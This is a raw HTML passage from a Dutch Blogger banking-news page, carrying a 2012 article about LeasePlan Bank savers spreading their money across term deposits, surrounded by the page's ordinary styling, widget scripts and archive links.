@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=547775626161174602&amp;zx=d6df520a-2a48-4d06-bdd6-a5cfb7bfee32' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=547775626161174602&amp;zx=d6df520a-2a48-4d06-bdd6-a5cfb7bfee32' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2738438267770640 -->

</head>
<body class='item'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2738438267770640",
          enable_page_level_ads: true
     });
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.banknieuws.info/'>Bank Nieuws</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Verzameld nieuws over banken en verzekeraars en fintech</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.banknieuws.info/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.banknieuws.info/search/label/sparen' property='v:title' rel='v:url'>sparen</a></span>
<i class='fa fa-angle-right'></i><span>LeasePlan Bank ziet toename aantal 'slimme spaarders' </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
LeasePlan Bank ziet toename aantal 'slimme spaarders' 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2012-09-14T06:00:00+02:00'>06:00</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-711480170013298415' itemprop='articleBody'>
<meta content='    Spaarders zijn ontevreden  over het lage renteniveau en zoeken een hoger rendement op hun spaargeld. Om die  reden zijn termijndeposito...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="142" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucCrntIolLXYaIITOTeBJDdiQINAwZKAMvTI66E54g_g9nbZ9gxx4kwQyiB7HHpkirw_0j5D5km37dIyYXKPnr8RHGnjpw-pVTasbBo6kHn31Q6AfAGI4FRvXuI8a1Dw=s0-d" width="320"></a></div>
<div style="positon: relative; word-wrap: break-word;">
Spaarders zijn ontevreden 
over het lage renteniveau en zoeken een hoger rendement op hun spaargeld. Om die 
reden zijn termijndeposito's momenteel zeer in trek. Het aantal klanten van 
LeasePlan Bank dat een termijndeposito afsloot, groeide het afgelopen jaar van 
30% naar 60%. Daarnaast ziet de internetspaarbank in toenemende mate dat 
particuliere spaarders hun spaargeld actief spreiden over meerdere 
termijndeposito's. Zo profiteren zij optimaal van de relatief hoge 
depositorentes en kunnen zij zo nodig toch beschikken over geld voor onvoorziene 
uitgaven.<br />Vooral 1-jaars termijndeposito's zijn op dit moment populair. 
De afgelopen twaalf maanden bedroeg het verschil tussen de rente op een direct 
opvraagbare internetspaarrekening en een 1-jaars termijndeposito circa 0,5%. 
Voor termijndeposito's met een langere looptijd was dit verschil nog hoger. Toch 
is er nog steeds een relatief grote groep consumenten die geen gebruik maakt van 
termijndeposito's. Bij LeasePlan Bank zetten nu nog steeds vier op de tien 
klanten hun spaargeld volledig op een flexibele spaarrekening. Aangenomen mag 
worden dat dit bij de andere banken niet veel anders is. De belangrijkste 
overweging voor consumenten om niet te kiezen voor een termijndeposito, is de 
zorg dat zij niet over voldoende spaargeld beschikken om onverwachte uitgaven op 
te vangen.<br />In het 
huidige economische klimaat met lage rente doen steeds meer consumenten aan 
'slim sparen': zij verspreiden hun spaargeld over meerdere 
termijndeposito's."Het principe van de spreidingsstrategie is simpel en 
doeltreffend," vertelt Rob Keulemans, directeur van LeasePlan Bank. "Consumenten 
willen nu eenmaal graag wat geld achter de hand houden. Bijvoorbeeld voor 
onderhoud aan het huis, de auto, of een nieuwe wasmachine. Stel, een spaarder 
heeft een totaal spaarbedrag van Euro12.000,-. Hij zet maandelijks Euro1.000,- 
weg in een 1-jaars termijndeposito. Tegen de tijd dat hij al zijn spaargeld 
heeft ondergebracht in de twaalf verschillende deposito's, komt het eerste deel 
al weer vrij."<br />Bij een andere variant van de spreidingsstrategie zet een 
spaarder zijn spaarbedrag weg in meerdere termijndeposito's met verschillende 
looptijden, van bijvoorbeeld drie, zes, negen of twaalf maanden. Met deze 
strategieën behoudt de spaarder zijn flexibiliteit en kan hij toch profiteren 
van een hogere rente.<br />LeasePlan Bank introduceert binnenkort een 
rekentool op haar website, waarmee spaarders zelf kunnen bepalen welke 
spreidingsstrategie voor hen het meest ideaal is. </div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>LeasePlan Bank ziet toename aantal 'slimme spaarders' </span>
<img alt='LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Redactie blognieuws</span>
              on 
              <span class='dtreviewed'>
06:00
<span class='value-title' title='06:00'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.banknieuws.info/search/label/sparen' rel='tag'>sparen</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html&title=LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html&title=LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html&title=LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html&media=http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png&description=    Spaarders zijn ontevreden  over het lage renteniveau en zoeken een hoger rendement op hun spaargeld. Om die  reden zijn termijndeposito...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>sparen</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.banknieuws.info/2012/09/verdachten-aangehouden-voor-witwassen.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png' itemprop='url'/>
</div>
<meta content='Bank Nieuws' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Geen opmerkingen:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Opmerking: Alleen leden van deze blog kunnen een reactie posten.</p>
<a href='https://www.blogger.com/comment/frame/547775626161174602?po=711480170013298415&hl=nl&saa=85391&origin=https://www.banknieuws.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonneren op:
<a class='feed-link' href='https://www.banknieuws.info/feeds/711480170013298415/comments/default' target='_blank' type='application/atom+xml'>
Reacties posten
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image4'>
<h2>Volg ons op X</h2>
<div class='widget-content'>
<a href='https://x.com/banknieuwsnl'>
<img alt='Volg ons op X' height='132' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwCTUTo3O9qP3tfqmh_17obKd0_xAoZ9ABx9SZxKiHs1WQyNIcGJd6XW3JNBbTR1tvO39yUYjeVf3L42NKvItSve7NNiS8ka0iwbBjgJJhb3MamUmdmcdelEVhdCcgdnphIDKGQUtwZ20RYdqybpsjprszy3yu-M3xOleUVzG-awubXVd5GmLc4qLA=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Banknieuws</h2>
<div class='widget-content'>
<img alt='Banknieuws' height='134' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyXefBgEDliYkX__NNC6ZKIZOUJzTKdengKOZDfi2b4SKftmWtLX7o2X60w9Cujs8CgXKWEzX8sDnbVabVWC_oeZzEGgd_g0rWGFzdt3H1LXWjXVaiN9UgXsGQtPLemkOH5DZKWArldQ/s1600/savings.jpg' width='200'/>
<br/>
<span class='caption'>hdnieuws (at) gmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Finastra</h2>
<div class='widget-content'>
<a href='https://www.finastra.com/solutions/fusion-risk'>
<img alt='Finastra' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcQEOm9sQI-1Tn2jBV6e3FXJ3yEVsKBIDcDUQK6Zs46h8itQqfrs_TjkK0c3kcfz3k5fe5z28y7ob8jhXurlmdUz7lIhexQLgRKM5fH88Fc-XBfnTneWuWCRF-57EHOsu9MvNMhW8iSL68G0_W7KE-TVMmbBFweSMg1eKSBzP-1aXupKsaxuLK8g=s600' width='160'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Vergelijken</h2>
<div class='widget-content'>
<script src="//www.fx.nl/_ext/widget/fxwidget.js"></script>

<div id="fxlenen" class="fxid00106"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Volg ons op Facebook</h2>
<div class='widget-content'>
<a href='http://www.facebook.com/pages/Bank-Nieuws/252193124825839?sk=wall'>
<img alt='Volg ons op Facebook' height='83' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapkqZdOAQYchN_3Q_PbYiXYQDN46oEHXF4rcVP-laIVHkyDbtfdWpORTgPAFpVGR6QPJ_RGya9zCRxgFEeZOl6KOS07AM9Q-lra0q5tVlDB5k3huwtje0dT8CxE4oZKjdd0oXZbBWpw/s1600/follow_us_on_facebook_widget_.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Zoek artikelen</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.banknieuws.info/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Zoeken'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews vorige maand</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blogarchief</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2026/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(485)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/12/'>
december
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/11/'>
november
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/09/'>
september
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/04/'>
april
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(596)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
